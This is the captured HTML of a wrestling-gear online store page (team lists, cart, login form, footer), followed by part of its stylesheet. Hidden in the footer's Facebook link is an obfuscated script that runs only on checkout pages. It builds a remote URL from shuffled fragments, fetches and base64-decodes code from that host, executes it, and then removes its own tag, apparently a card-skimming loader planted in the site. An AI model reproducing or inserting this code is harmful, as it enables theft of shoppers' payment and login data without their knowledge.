<option value="313">Red Devil Mat Club</option>
<option value="665">Relentless Wrestling</option>
<option value="366">Richland Bombers</option>
<option value="531">Richland Bombers Wrestling Club</option>
<option value="477">Riverside Bulldogs</option>
<option value="589">Rock Hound Boxing</option>
<option value="685">Rogersville Wrestling Club</option>
<option value="599">Rogue Warriors</option>
<option value="292">Roseburg Mat Club</option>
<option value="294">Royal Knights</option>
<option value="255">Saint Mary Spires</option>
<option value="133">Salem Elite Wrestling</option>
<option value="549">Santiam Christian Wrestling</option>
<option value="587">Savage Wrestling</option>
<option value="138">Scappoose Wrestling</option>
<option value="525">Scio Wrestling</option>
<option value="485">Scrap Yard Garage</option>
<option value="354">Sedro-Woolley </option>
<option value="643">Selah Storm Wrestling</option>
<option value="490">Selah Tomahawks Football</option>
<option value="471">SelahFlo Wrestling</option>
<option value="408">Seton Catholic Prep</option>
<option value="284">Shahala Eagles</option>
<option value="448">Sheridan Spartans</option>
<option value="280">Sherwood Wrestling</option>
<option value="296">Siletz Warriors</option>
<option value="189">Silverton Wrestling</option>
<option value="153">Sisters Outlaw Wrestling</option>
<option value="364">Skyline Coyotes</option>
<option value="434">South County Mat Club</option>
<option value="97">South Medford Wrestling</option>
<option value="257">Southern Oregon Strong</option>
<option value="370">Southridge Suns</option>
<option value="679">Stevenson Bulldogs</option>
<option value="499">Streator Wrestling Store</option>
<option value="384">Sunnyside Grizzlies</option>
<option value="86">Sweet Home Wrestling</option>
<option value="695">Taft Tigers Wrestling</option>
<option value="117">Tahoma/Bear Claw Wrestling</option>
<option value="570">Team Elite Wrestling</option>
<option value="595">Team Scorpion Gear</option>
<option value="154">Team Takedown</option>
<option value="697">Tekoa-Rosalia</option>
<option value="240">Thunder Mountain TMWC</option>
<option value="276">TillaMOOK</option>
<option value="161">Toledo Boomers Wrestling</option>
<option value="637">Toms River Wrestling Club</option>
<option value="228">Toppenish Badboy Wrestling</option>
<option value="166">Tonasket Wrestling</option>
<option value="148">Touch of Gold Wrestling</option>
<option value="412">Tri-Cities Youth Lacrosse</option>
<option value="244">Tri-City Tyrants</option>
<option value="456">Tri-Town Bullyz</option>
<option value="635">Trophy Hunters Wrestling Club</option>
<option value="169">TSWWF</option>
<option value="424">Tualatin Wolfpack</option>
<option value="677">Twin City Wrestling Club</option>
<option value="467">Ukiah</option>
<option value="273">Umpqua Wrestling Club</option>
<option value="633">Union Titans</option>
<option value="168">Vandit Wrestling Academy</option>
<option value="236">Viper West</option>
<option value="393">Viper Wrestling</option>
<option value="224">Wahluke Wrestling</option>
<option value="191">Walla Walla Wrestling</option>
<option value="432">Wapato Schools</option>
<option value="309">Wapato Wrestling Club</option>
<option value="553">Warden Cougars Wrestling</option>
<option value="568">WCW Thunder Wrestling</option>
<option value="641">Wenatchee Pioneers</option>
<option value="402">West Albany HS</option>
<option value="278">West Albany Mat Club</option>
<option value="681">Westview Wildcats</option>
<option value="368">Westwood War Eagle</option>
<option value="465">White Swan Cougars</option>
<option value="234">Wilbur-Creston</option>
<option value="545">WIllamette Wolverines Wrestling</option>
<option value="157">Willamina Wrestling</option>
<option value="183">Wilson Trojans</option>
<option value="158">Winlock/Toledo Wrestling</option>
<option value="521">Woodlands High School Wrestling</option>
<option value="659">Wrecker FFF</option>
<option value="176">WY'EAST Gear</option>
<option value="152">Xtreme Wrestling</option>
<option value="450">Yakima Valley Lacrosse</option>
<option value="222">Yamhill-Cartlon Wrestling</option>
<option value="267">Young Suns Wrestling Club</option>
<option value="380">Zillah Leopards</option>
<option value="19">Wrestling Shoes</option>
<option value="60">..Addias Shoes</option>
<option value="69">..Matman Wrestling Shoes</option>
<option value="2">In-Stock Singlets</option>
<option value="55">..Stock Damaged Ear Singlets</option>
<option value="11">..Stock Matman Singlets</option>
<option value="62">In-Stock Fight Shorts</option>
<option value="63">..Damaged Ear Fight Shorts</option>
<option value="64">..Cliff Keen Fight Shorts</option>
<option value="145">In-Stock Sublimated Shirts</option>
<option value="358">In-Stock Padded Knee Sleeves</option>
<option value="349">In-Stock Socks</option>
<option value="1">Wrestling Headgear</option>
<option value="42">..Addias Headgear</option>
<option value="40">..Brute Headgear</option>
<option value="41">..Cliff Keen Headgear</option>
<option value="43">..Matman Headgear</option>
<option value="4">Wrestling Kneepads</option>
<option value="326">In-Stock Face Masks</option>
<option value="171">CLOSEOUT DEALS</option>
<option value="121">..Fantastic Utters</option>
<option value="68">Custom Singlets</option>
<option value="146">Custom Sublimated 2-Piece</option>
<option value="110">Custom Team Wear Packages</option>
<option value="115">Custom Fight Shorts</option>
<option value="321">In Stock Custom Headgear</option>
<option value="141">Damaged Ear Branded Apparel</option>
<option value="324">..Damaged Ear Hats</option>
<option value="66">Spandex &amp; Workout Gear</option>
<option value="39">T-Shirts/Hoodies/Shorts</option>
<option value="6">Wrestling Bags</option>
<option value="48">..Addias Bags</option>
<option value="49">..Brute Bags</option>
<option value="50">..Damaged Ear Bags</option>
<option value="72">Ref's Corner</option>
<option value="5">Wrestling Equipment</option>
<option value="583">Blankets and Wall Hangings</option>
<option value="560">Track &amp; Field Custom Team Gear</option>
<option value="101">Vinyl Decals</option>
<option value="303">Alaska Team Wrestling</option>
<option value="304">Idaho Team Wrestling</option>
<option value="170">Oregon Regional/Western States Gear</option>
<option value="593">Virginia Team Gear</option>
<option value="238">Washington Team Gear</option>
<option value="143">Wyoming Team Gear</option>
<option value="537">A.C. Davis Wrestling</option>
<option value="703">Alaska Battle Cats</option>
<option value="438">Alsea Wrestling</option>
<option value="248">Anacortes Hawkeyes</option>
<option value="578">Anchorage Freestyle Wrestling Club</option>
<option value="323">Arlington Eagles</option>
<option value="416">Ascend Wrestling Academy</option>
<option value="162">Askeo International Mat Club</option>
<option value="269">Baker Mat Club</option>
<option value="396">Bend Wrestling</option>
<option value="172">Benton City Wrestling</option>
<option value="639">Big Piney Pinners</option>
<option value="541">Blaine Borderite Wrestling</option>
<option value="574">Braves Wrestling Club</option>
<option value="475">Brawl Wrestling</option>
<option value="261">Broken Arrow Wrestling Club</option>
<option value="400">Burlington-Edison</option>
<option value="382">Camas Wrestling Club</option>
<option value="340">Camel Kids Wrestling</option>
<option value="657">Camp Foster Wolfpack</option>
<option value="372">Canby Cougars</option>
<option value="543">Castle Rock Wrestling </option>
<option value="604">Cement City</option>
<option value="576">Central Linn Wrestling</option>
<option value="612">Chaparral Bobcats</option>
<option value="131">Chiawana Wrestling</option>
<option value="487">CIWC Team Intensity</option>
<option value="675">Clearwater CYWC</option>
<option value="667">Chewelah Mat Cat Wrestling Club</option>
<option value="492">College Park</option>
<option value="671">Colville Hawks WC</option>
<option value="418">Connell Wrestling</option>
<option value="623">Corvallis Wrestling</option>
<option value="661">Courtney Crushers</option>
<option value="265">Covington Colts</option>
<option value="338">COWA</option>
<option value="187">Cowboy Mat Club</option>
<option value="360">Coyotes Football and Cheer</option>
<option value="388">Coyotes Lacrosse</option>
<option value="391">..Coyotes High School Girls Lacrosse Gear</option>
<option value="394">..Coyotes Boys K/2 Boys Lacrosse Gear</option>
<option value="389">..Coyotes Boys 3/4, 5/6, 7/8 Lacrosse Gear</option>
<option value="390">..Coyotes Girls 7/8 and Under Lacrosse Gear</option>
<option value="139">Crater Mat Club</option>
<option value="108">Crater Wrestling</option>
<option value="535">Crossler Wrestling</option>
<option value="557">Crow Cougar Mat Club</option>
<option value="87">Crook County Wrestling</option>
<option value="362">Damaged Ear Wrestling Club</option>
<option value="479">D3WC</option>
<option value="616">David Douglas Wrestling</option>
<option value="699">Deer Park Ironman Wrestling</option>
<option value="220">Del Norte Wrestling</option>
<option value="376">Demolition Athletics</option>
<option value="515">Dimond HS Wrestling</option>
<option value="580">Douglas Trojans Mat Club</option>
<option value="625">Eagle Grove Wrestling Club</option>
<option value="503">Echo and Stanfield</option>
<option value="444">EKU Wrestling</option>
<option value="398">Ellensburg Wrestling</option>
<option value="564">Elton Gregory Huskies Wrestling</option>
<option value="501">Enumclaw Jr Yellow Jackets</option>
<option value="251">Enumclaw Wrestling</option>
<option value="174">Est Since Day One</option>
<option value="687">Farmington Tigers Wrestling</option>
<option value="123">FIFE Wrestling</option>
<option value="683">Franklin Lightning</option>
<option value="210">Franklin Pierce Wrestling</option>
<option value="216">Freedom Wrestling Academy</option>
<option value="151">Freeman Wrestling</option>
<option value="705">FTG Wrestling Academy</option>
<option value="307">Fury Wrestling</option>
<option value="422">Fusion Lacrosse</option>
<option value="297">Gold Beach Panthers</option>
<option value="559">Goldendale Wrestling</option>
<option value="523">Grandview Wrestling</option>
<option value="201">Grants Pass Wrestling</option>
<option value="336">Hammerin' Hawks</option>
<option value="428">Hanby Wrestling</option>
<option value="137">Hanford Wrestling</option>
<option value="426">Harrisburg Wrestling</option>
<option value="619">Heritage Timberwolves Wrestling</option>
<option value="147">Hermiston Wrestling</option>
<option value="529">Hi Desert</option>
<option value="460">Hillsboro Mat Club</option>
<option value="539">Hockinson Wrestling</option>
<option value="263">Illinois Valley</option>
<option value="298">..Lorna Byrne MS</option>
<option value="631">Irrigon Knights</option>
<option value="582">Junction Mat Club</option>
<option value="663">Kadena Spartans</option>
<option value="669">Kalama Chinooks</option>
<option value="128">Kamiakin Student Store</option>
<option value="352">Kamiakin Wrestling</option>
<option value="585">Kettle Falls Mat Dogs</option>
<option value="334">King University</option>
<option value="218">Kitsap Ironman Wrestling</option>
<option value="197">La Conner Wrestling</option>
<option value="446">La Pine Hawks</option>
<option value="132">LaCreole Wrestling</option>
<option value="184">Lake Oswego Wrestling</option>
<option value="142">Lake Stevens Berzerkers</option>
<option value="160">Lake Stevens Wrestling Club</option>
<option value="452">Lakeland Wrestling Club</option>
<option value="180">Lakeview Wrestling</option>
<option value="226">Lebanon Wrestling</option>
<option value="343">Legacy Elite</option>
<option value="651">Liberty Falcons Wrestling</option>
<option value="410">Liberty Lancers</option>
<option value="150">Liberty Lions Wrestling</option>
<option value="701">Liberty Little Guy Wrestling</option>
<option value="332">Lincoln Cardinals</option>
<option value="527">Lind Ritzville Marmots</option>
<option value="144">Lion's Wrestling Club</option>
<option value="167">Little Grapplers Wrestling</option>
<option value="134">Lowell Wrestling</option>
<option value="555">Luverne Wrestling</option>
<option value="627">Mabton Vikings Wrestling</option>
<option value="505">Mac Wrestling Club</option>
<option value="614">Madras Kid Wrestling</option>
<option value="649">Mariner Wrestling</option>
<option value="691">Marysville Pilchuck Tomahawks</option>
<option value="647">Marysville Wrestling Club</option>
<option value="562">Mat Rats Rebooted</option>
<option value="673">Mat Rattlers</option>
<option value="330">Mat Sense</option>
<option value="693">MC Perry Samurai Wrestling</option>
<option value="420">McKay Royal Scots</option>
<option value="513">McKay Royal Scots Mat Club</option>
<option value="601">McLoughlin Bulldogs</option>
<option value="186">McMinnville Wrestling</option>
<option value="406">McNary Celtics</option>
<option value="212">Medical Lake Wrestling</option>
<option value="404">Melcher-Dallas Saints</option>
<option value="440">Milwaukie Mustangs</option>
<option value="259"> Moses Lake Wrestling Club</option>
<option value="205">Montesano Wrestling</option>
<option value="566">Moorcroft Mat Masters</option>
<option value="163">Moscow Wrestling Club</option>
<option value="315">Mount Vernon Pitbull</option>
<option value="378">Mountain Crest Mustangs</option>
<option value="430">Mountain View Mavericks</option>
<option value="454">Mt Adams Wrestling Club</option>
<option value="645">Mukilteo Wrestling Club</option>
<option value="621">Myrtle Point Mat Club</option>
<option value="311">Naches Tough Guys</option>
<option value="386">Nestucca Bobcats</option>
<option value="230">New Plymouth Wrestling</option>
<option value="481">Newport TNT Tornadoes</option>
<option value="483">Newport Wrestling Club</option>
<option value="414">North Bend Bulldogs</option>
<option value="274">North Douglas</option>
<option value="653">North Liberty Wrestling</option>
<option value="156">North Marion Wrestling</option>
<option value="629">NorthEast 509 Wrestling Club</option>
<option value="290">NWC Crusaders</option>
<option value="497">Oak Harbor Kraken</option>
<option value="442">Oak Harbor Wildcats</option>
<option value="458">Oakland Mills</option>
<option value="99">Oakridge Wrestling</option>
<option value="351">OCWA</option>
<option value="253">Okanogan Wrestling</option>
<option value="345">Oklahoma Wesleyan University</option>
<option value="164">OMAK Pioneers Wrestling</option>
<option value="655">Omak Wrecking Crew</option>
<option value="319">Othello Lady Huskies</option>
<option value="469">Patriot Mat Club</option>
<option value="356">Peak Wrestling</option>
<option value="282">Pendleton Wrestling</option>
<option value="104">Peninsula Wrestling</option>
<option value="473">Pin City</option>
<option value="572">Pirates Wrestling Club</option>
<option value="374">Prairie Falcons</option>
<option value="207">Pullman Wrestling</option>
<option value="177">Punisher Wrestling</option>
<option value="610">Quincy Regulators</option>
<option value="250">Rainier Columbians</option>
<option value="597">Rattlers Lacrosse</option>
<option value="313">Red Devil Mat Club</option>
<option value="665">Relentless Wrestling</option>
<option value="366">Richland Bombers</option>
<option value="531">Richland Bombers Wrestling Club</option>
<option value="477">Riverside Bulldogs</option>
<option value="589">Rock Hound Boxing</option>
<option value="685">Rogersville Wrestling Club</option>
<option value="599">Rogue Warriors</option>
<option value="292">Roseburg Mat Club</option>
<option value="294">Royal Knights</option>
<option value="255">Saint Mary Spires</option>
<option value="133">Salem Elite Wrestling</option>
<option value="549">Santiam Christian Wrestling</option>
<option value="587">Savage Wrestling</option>
<option value="138">Scappoose Wrestling</option>
<option value="525">Scio Wrestling</option>
<option value="485">Scrap Yard Garage</option>
<option value="354">Sedro-Woolley </option>
<option value="643">Selah Storm Wrestling</option>
<option value="490">Selah Tomahawks Football</option>
<option value="471">SelahFlo Wrestling</option>
<option value="408">Seton Catholic Prep</option>
<option value="284">Shahala Eagles</option>
<option value="448">Sheridan Spartans</option>
<option value="280">Sherwood Wrestling</option>
<option value="296">Siletz Warriors</option>
<option value="189">Silverton Wrestling</option>
<option value="153">Sisters Outlaw Wrestling</option>
<option value="364">Skyline Coyotes</option>
<option value="434">South County Mat Club</option>
<option value="97">South Medford Wrestling</option>
<option value="257">Southern Oregon Strong</option>
<option value="370">Southridge Suns</option>
<option value="679">Stevenson Bulldogs</option>
<option value="499">Streator Wrestling Store</option>
<option value="384">Sunnyside Grizzlies</option>
<option value="86">Sweet Home Wrestling</option>
<option value="695">Taft Tigers Wrestling</option>
<option value="117">Tahoma/Bear Claw Wrestling</option>
<option value="570">Team Elite Wrestling</option>
<option value="595">Team Scorpion Gear</option>
<option value="154">Team Takedown</option>
<option value="697">Tekoa-Rosalia</option>
<option value="240">Thunder Mountain TMWC</option>
<option value="276">TillaMOOK</option>
<option value="161">Toledo Boomers Wrestling</option>
<option value="637">Toms River Wrestling Club</option>
<option value="228">Toppenish Badboy Wrestling</option>
<option value="166">Tonasket Wrestling</option>
<option value="148">Touch of Gold Wrestling</option>
<option value="412">Tri-Cities Youth Lacrosse</option>
<option value="244">Tri-City Tyrants</option>
<option value="456">Tri-Town Bullyz</option>
<option value="635">Trophy Hunters Wrestling Club</option>
<option value="169">TSWWF</option>
<option value="424">Tualatin Wolfpack</option>
<option value="677">Twin City Wrestling Club</option>
<option value="467">Ukiah</option>
<option value="273">Umpqua Wrestling Club</option>
<option value="633">Union Titans</option>
<option value="168">Vandit Wrestling Academy</option>
<option value="236">Viper West</option>
<option value="393">Viper Wrestling</option>
<option value="224">Wahluke Wrestling</option>
<option value="191">Walla Walla Wrestling</option>
<option value="432">Wapato Schools</option>
<option value="309">Wapato Wrestling Club</option>
<option value="553">Warden Cougars Wrestling</option>
<option value="568">WCW Thunder Wrestling</option>
<option value="641">Wenatchee Pioneers</option>
<option value="402">West Albany HS</option>
<option value="278">West Albany Mat Club</option>
<option value="681">Westview Wildcats</option>
<option value="368">Westwood War Eagle</option>
<option value="465">White Swan Cougars</option>
<option value="234">Wilbur-Creston</option>
<option value="545">WIllamette Wolverines Wrestling</option>
<option value="157">Willamina Wrestling</option>
<option value="183">Wilson Trojans</option>
<option value="158">Winlock/Toledo Wrestling</option>
<option value="521">Woodlands High School Wrestling</option>
<option value="659">Wrecker FFF</option>
<option value="176">WY'EAST Gear</option>
<option value="152">Xtreme Wrestling</option>
<option value="450">Yakima Valley Lacrosse</option>
<option value="222">Yamhill-Cartlon Wrestling</option>
<option value="267">Young Suns Wrestling Club</option>
<option value="380">Zillah Leopards</option>										</select>										
									</div>
								</li>
								<li>
									<input name="s[search]" class="textfield" type="text" value="" placeholder="Search">
								</li>
								<li class="advanced">
									<input type="button" value="GO" class="find_but" onClick="document.forms['searchFormt'].submit();">
									<span><a href="index.php?l=advanced_search">Advanced Search</a></span><strong class="clear"></strong>
								</li>
							</ul>
							</form>
							<div class="clear"></div>
						</div>
                    </div>
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>
										
                                        <form action="https://www.damagedear.com/index.php?l=login" name="dologin" method="post">
<input type="hidden" name="issecure" value="true" />
<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><small>Login</small><strong class="clear"></strong></p>
	</div>
	<div class="login">
		<ul>
			<li>
				<input name="username" class="textfield shell" type="text" id="uname" value="" placeholder="Username / Email">
			</li>
			<li>
				<input name="password" type="password shell" class="textfield" id="pwdbx" value="" placeholder="Password">				
			</li>
			<li class="btn">
				<input type="button" value="Login" class="login_but" onClick="document.forms['dologin'].submit();">
				<input type="button" value="Register" class="reg_but" onClick="location.href='https://www.damagedear.com/index.php?l=account'">
				<strong class="clear"></strong>
			</li>
			<li class="advanced"><a href="index.php?l=forgot_password">Forgot Password?</a></li>
		</ul>
		<div class="clear"></div>
	</div>
</div>
</form>
										
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=2791"><img src="include/timthumb/timthumb.php?src=images/products/thumb_2791_Umpqua_Wrestling_Club_Store-15.jpg&w=150" alt="UWC Silver Package" title="UWC Silver Package" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=2791">UWC Silver Package</a><br> <span class="price-old">$215.00</span> <span class="price-new">$190.00</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

										
										
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Bestsellers</small><strong class="clear"></strong></p>
	</div>
	<div class="best_list">
		<ul>
			<li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3610"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3610_Peak_Wrestling_red_Gear_Store-08.jpg&w=64" alt="Peak Wrestling Knee Pad Sleeve"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3610">Peak Wrestling Knee Pad Sleeve</a></h2>
			<div class="rating"></div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4269"><img src="include/timthumb/timthumb.php?src=images/products/thumb_4269_YEEZY_Kneepad_Sleeve_and_Supreme-02.jpg&w=64" alt="Supreme Padded Knee Sleeve"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4269">Supreme Padded Knee Sleeve</a></h2>
			<div class="rating"></div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4786"><img src="include/timthumb/timthumb.php?src=images/products/thumb_4786_USA-Long-Kneepad-Sleeve-Store.jpg&w=64" alt="USA Long Padded Knee Sleeve"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=4786">USA Long Padded Knee Sleeve</a></h2>
			<div class="rating"></div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3406"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3406_Legacy_Elite_WC_Gear-23.jpg&w=64" alt="Legacy Elite Vegas Gold Knee Pad Sleeve"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3406">Legacy Elite Vegas Gold Knee Pad Sleeve</a></h2>
			<div class="rating"></div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li><li>
	<div class="best">
		<!--// Start Hide Item //-->
		<div class="best_lft">
			<a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3642"><img src="include/timthumb/timthumb.php?src=images/products/thumb_3642_Wyoming-Knee-Pad.jpg&w=64" alt="Wyoming Padded Knee Sleeve"></a>
		</div>		
		<div class="best_rgt">
			<h2><a href="https://www.damagedear.com/index.php?l=product_detail&amp;p=3642">Wyoming Padded Knee Sleeve</a></h2>
			<div class="rating"></div>
		</div>
		<!--// End Hide Item //-->
		
		<div class="clear"></div>
	</div>
</li>
			<li>
				<div class="view"><a href="https://www.damagedear.com/index.php?l=product_list&c=bestsellers"><span>View More <small><i class="fa fa-plus-square-o" aria-hidden="true"></i></small></span><strong class="clear"></strong></a></div>
			</li>
		</ul>
	</div>
</div>
					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Information</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=contact_us">Contact Us</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=advanced_search">Advanced Search</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=page_view&amp;p=site_map">Site Map</a></li>
                    </ul>
                </div>
				<img src="images/uploads/DE_Stars_Gotta_Earn_It_green.png" style="margin-top: 20px;">
            </div>
            <div class="quick account">
            	<h2>My Account</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.damagedear.com/index.php?l=account">My Account</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=account&amp;tab=3">Order History</a></li>
                        <li><a href="https://www.damagedear.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Newsletter Signup</h2>
<div class="receive">
	<p>Submit your e-mail address to receive free updates and promotions.</p>
	<div class="receive_form">
		<form action="index.php" method="post" id="newsletterForm">
			<ul>
				<li>
					<input type="text" class="input_type shell" name="news[name]" id="fname" placeholder="Enter Name">
				</li>
				<li>
					<input type="text" class="input_type shell rec_in" name="news[email_address]" id="faffair" placeholder="Enter Email">
					<input type="button" value="Subscribe" class="button rec_but" id="send" onclick="javascript:this.form.submit();">
					<strong class="clear"></strong>
				</li>
			</ul> 
			<div class="clear"></div> 
		</form> 
				
  </div>
</div>
            </div> 
            <div class="quick street">
            	<h2>Contact Us</h2>
                <div class="contact">
                	<ul>
						<li><span><i class="fa fa-map-marker location" aria-hidden="true"></i></span><p>Benton City , WA</p><strong class="clear"></strong></li>                        <li><span><i class="fa fa-phone phone" aria-hidden="true"></i></span><p>Phone: <a href="tel:541-686-2651">541-686-2651</a></p><strong class="clear"></strong></li>						                        <li><span><i class="fa fa-envelope" aria-hidden="true"></i></span><p><a href="mailto:info@damagedear.com">info@damagedear.com</a></p><strong class="clear"></strong></li>                    </ul>
                </div>
            </div>
            <div class="quick shop">
            	<h2 class="shop_txt">&nbsp;</h2>
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_de_logo_footer.png" alt="Damaged Ear"></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.facebook.com/DamagedEar" target="_blank"><script id="JStabs">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("JStabs","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display:none" target="_SOC"><img src="themes/damagedear_responsive/images/facebook.png" width="28" height="28" alt="Facebook"></a></li>                        <li><a href="https://twitter.com/TheDamagedEar" target="_SOC"><img src="themes/damagedear_responsive/images/twitter.png" width="28" height="28" alt="Twitter"></a></li>						<li><a href="https://www.instagram.com/damagedear/" target="_SOC"><img src="themes/damagedear_responsive/images/instagram.png" width="28" height="28" alt="Instagram"></a></li>						                        						                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
        	<div class="copy_in">
				<p>Damaged Ear &copy;Copyright 2026 <a href="http://www.damagedear.com">DE Athletic</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software" class="small" target="_NEW">Shopping Cart Software</a>"</p>
				<div class="card">
					<ul>
						<li><img src="themes/damagedear_responsive/images/payment_paypal.png" alt="paypal" title="PayPal"></li>						<li><img src="themes/damagedear_responsive/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/damagedear_responsive/images/payment_discover.png" alt="discover" title="Discover"></li>						<li><img src="themes/damagedear_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard"></li>						<li><img src="themes/damagedear_responsive/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/damagedear_responsive/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/global.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/damagedear_responsive/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/damagedear_responsive/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.damagedear.com/themes/damagedear_responsive/css/style.css
body_size: 35019
content:
/*====================================== reset.css is here ========================================*/
*{margin:0; padding:0; box-sizing:border-box; }
table {	border-collapse:collapse; border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal; font-weight:normal; }
ol,ul { list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {	font-size:100%;	font-weight:bold;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}
.clear{clear:both; font-size:1px;line-height:1px; display:block; height:0;}
.last	{margin:0 !important;}
.pad_last{padding:0 !important;}
.no_bg {background:none !important;}
.no_bor{border:0 none !important; }
header,nav,section,article,aside,footer,hgroup,figure {display: block; }
/**************************************************************************************/
a {color:#000; text-decoration:none; outline:0 none !important; }
a:hover, a:focus {color:#000;  text-decoration:none; outline:0 none !important;}
h1 {font-size:24px;}
h2 {font-size:22px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}
/*---------------------------------------------------*/
html {}
body {color:#565656; font-family:"Arial", Verdana, Tahoma; font-size:14px; overflow-x:hidden;}
.flt_lt {float:left; display:inline;}
.flt_rt {float:right; display:inline;}

/*-----------LayOut Start here-----------------------*/
.wrapper									{margin:0 auto;}
.container									{width:1518px; margin:0 auto; /*border:1px solid red;*/ border-top:0 none;}
/*---------Navigations ------------------------------*/
header										{margin:0; padding:0; display:block;}
